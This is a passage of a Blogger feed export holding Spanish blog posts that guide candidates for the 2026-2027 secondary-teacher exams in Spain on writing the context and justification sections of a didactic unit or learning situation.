class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs uno de los secretos de toda buena defensa, e incluso de todo discurso. Dejar al oyente con ganas de más, con esa sensación de saber mucho más de lo que se está diciendo, ese\u0026nbsp;\u003Ci\u003Efeeling\u0026nbsp;\u003C\/i\u003Eque no se puede describir, pero que se transmite y se apodera de toda la habitación, de que 30 minutos son demasiado poco para todo lo que les podrías contar.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los OBJETIVOS dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cbr clear=\"all\" style=\"break-before: page;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html","title":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s72-c\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4948420885750030431"},"published":{"$t":"2026-01-06T10:09:00.000+01:00"},"updated":{"$t":"2026-01-07T11:21:14.421+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s2000\/contexto.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1533\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s320\/contexto.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-family: -webkit-standard; text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO DE 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos justificado la importancia de una unidad didáctica o una situación de aprendizaje debemos pasar a contextualizarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl contexto de una unidad didáctica o situación de aprendizaje\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar a hablar del contexto de la unidad, recordemos que en las oposiciones primero habré tenido que elaborar una programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo sabemos, dentro de dicha programación habré tenido que desarrollar mis unidades didácticas o situaciones de aprendizaje. Para ello, yo recomendaba una tabla de una o dos hojas por unidad\/situación en donde se reflejaban todos los elementos curriculares. Todo esto lo vimos con detalle en la siguiente entrada, \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003Edesarrollo de las unidades didácticas\/situaciones de aprendizaje en la programación didáctica\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro la programación didáctica ya teníamos un apartado que era el contexto y que pudimos ver en la siguiente entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003Econtexto en la programación didáctica\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir, que cuando yo deba elaborar mis unidades didácticas o situaciones de aprendizaje dentro de mi programación ya he explicado el contexto de mi localidad, de mi centro y de mi aula. En este caso, no tendría mucho sentido volver a repetir lo mismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si hemos dicho que para elaborar la unidad didáctica o situación de aprendizaje tenemos una o dos hojas, tenemos un evidente problema de espacio para explicar todo\u0026nbsp;\u0026nbsp;el contexto ¿Entonces que decimos en este apartado?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi sugerencia es que nos centremos en algún aspecto muy relevante de mi localidad, mi centro o mi aula que tenga muchas implicaciones dentro de mi unidad didáctica o situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo, un año tuve 6 alumnas marroquíes en un mismo aula. Cuando llegó el momento de hablar del mercado de trabajo, muchas de mis actividades giraban alrededor del mundo laboral en Marruecos y las diferencias entre hombres y mujeres. Esto nos permitió entender grandes implicaciones sociales y económicas que todavía hoy se ven el mundo. Incluso estas alumnas hicieron un trabajo sobre su propio país. Obviamente estas actividades estaban contextualizadas dentro de las características tan particulares de mi aula de ese año.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es solo un ejemplo, pero esa es la clave del contextualizar una unidad didáctica o situación de aprendizaje. En mi contexto ocurre algo que, de repente, tiene una gran influencia en dicha unidad o situación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez visto el contexto vamos pasar a las COMPETENCIAS dentro de nuestra\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html","title":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s72-c\/contexto.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6678833274241310516"},"published":{"$t":"2026-01-06T09:07:00.000+01:00"},"updated":{"$t":"2026-01-07T11:11:15.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s1600\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"961\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s640\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa justificación es el primer punto de esta\u003Cb\u003E\u0026nbsp;guía de cómo elaborar una unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Epara esta oposiciones de 2026-2027.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento, para lo cual será imprescindible leer la convocatoria de la oposición. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 